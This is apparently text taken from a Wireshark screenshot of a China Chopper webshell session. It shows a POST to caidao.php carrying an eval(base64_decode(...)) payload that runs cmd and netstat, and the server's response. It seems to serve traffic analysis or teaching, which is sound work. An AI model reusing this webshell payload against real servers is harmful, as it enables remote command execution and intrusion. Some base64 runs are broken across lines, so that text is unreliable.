 Wireshark · 追踪 HTTP 流 (tcp.stream eq 5) · wireshark_0B03D3F6-6B45-4388-BE49-34C290795C70_20200214172836_a00348
POST /caidao.php HTTP/1.1
Cache-Control: no-cache
X-Forwarded-For: 224.68.51.176
Referer: http://192.168.1.134
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Host: 192.168.1.134
Content-Length: 654
请求包
Connection: Close
chopper=%40eval%01%28base64_decode%28%24_POST%5Bz0%5D
%29%29%3B&z0=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW5
0aW1lKDApO2VjaG8oIi0%2BfCIpOzskcD1iYXNlNjRfZGVjb2RlKCRfUE9TVFsiejEiXSk7JHM9YmFzZTY0X2RlY29kZSgkX1BPU1RbInoyI
l0pOyRkPWRpcm5hbWUoJF9TRVJWRVJbIlNDUklQVF9GSUxFTkFNRSJdKTskYz1zdWJzdHIoJGQsMCwxKT09Ii8iPyItYyBcInskc31cIiI6I
i9jIFwieyRzfVwiIjskcj0ieyRwfSB7JGN9IjtAc3lzdGVtKCRyLiIgMj4mMSIsJHJldCk7cHJpbnQgKCRyZXQhPTApPyIKcmV0PXskcmV0f
QoiOiIiOztlY2hvKCJ8PC0iKTtkaWUoKTs
%3D&z1=Y21k&z2=Y2QgL2QgIkM6XHBocFN0dWR5XFBIUFR1dG9yaWFsXFdXV1wiJm5ldHN0YXQgLWFuIHwgZmluZCAiRVNUQUJMSVNIRUQiJ
mVjaG8gW1NdJmNkJmVjaG8gW0VdHTTP/1.1 200 OK
Server: nginx/1.11.5
Date: Fri, 14 Feb 2020 09:28:49 GMT
Content-Type: text/html
回应包
Transfer-Encoding: chunked
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.4.45
->| TCP 127.0.0.1:2894 127.0.0.1:9000 ESTABLISHED
TCP 127.0.0.1:9000 127.0.0.1:2894 ESTABLISHED
分组 16。1 客户端 分组, 1 服务器 分组, 1 turn(s).点击选择。
HACK之道
Entire conversation (1394 bytes)
显示和保存数据为 ASCII